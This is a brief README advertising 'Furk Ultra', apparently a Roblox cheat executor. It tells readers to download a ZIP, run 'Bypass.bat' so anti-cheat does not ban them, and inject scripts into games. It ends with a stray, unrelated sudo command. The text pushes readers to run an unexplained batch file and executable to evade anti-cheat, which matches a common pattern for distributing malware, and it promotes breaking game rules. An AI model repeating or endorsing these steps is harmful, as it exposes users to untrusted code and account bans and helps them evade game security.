 # Furk-Ultra
Furk Ultra is a executor with a built in scripts

## Important:  Make sure u run Bypass.bat before launching the Furk Ultra to prevent from getting kicked or banned

 **Click [here](https://github.com/CdIkEXPLOIT/Furk-Ultra/archive/refs/heads/main.zip) to download**

# ▫ ▫ Tutorial
1) Download the [Furk Ultra](https://github.com/CdIkEXPLOIT/Furk-Ultra/archive/refs/heads/main.zip)
3) Extract the ZIP file
4) Run the Bypass.bat (it automatically runs the FurkUltra.exe)
5) Launch any roblox game you want to use scripts in
6) Click inject
7) After injecting execute your scripts.

# List of features
- No Key System
- Level 8 Executor
- Custom Bytecode Conversion DLL (Better than KRNL)
- 200+ Games in script hub
- Custom scripts
- High stability
- Reliable & Always Up To Date
## UI:
![image](https://user-images.githubusercontent.com/122708389/216851841-29440c49-3a4f-4ee9-bca7-3c04cd30a3b4.png)

## Built In Scripts:

![image](https://user-images.githubusercontent.com/122708389/216851932-8e3a594a-e189-48c0-864d-ad717a7733c9.png)

sudo /Users/Logan Perez/Downloads/rbxfpsunlocker_osx 0 -s